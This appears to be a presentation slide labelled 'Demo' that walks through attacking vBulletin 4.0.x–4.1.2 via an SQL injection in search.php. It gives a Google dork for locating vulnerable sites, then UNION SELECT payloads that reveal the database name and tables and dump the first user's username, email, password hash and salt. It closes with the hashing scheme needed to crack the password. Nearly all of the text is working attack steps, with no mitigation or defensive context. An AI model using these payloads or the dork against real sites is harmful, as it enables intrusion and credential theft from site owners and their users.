

# Demo
Attack via Google Dork + Public Exploit.
Vbulletin 4.0.x to 4.1.2
“search.php” SQLi vulnerability.
Dork : inurl:search.php?search_type=1
&cat[0]=1) UNION SELECT database()#
&cat[0]=1) UNION SELECT table_name FROM information_schema.tables#
&cat[0]=1) UNION SELECT concat(username,0x3a,email,0x3a,password,0x3a,salt) FROM user WHERE userid=1#
md5(md5($pass).$salt)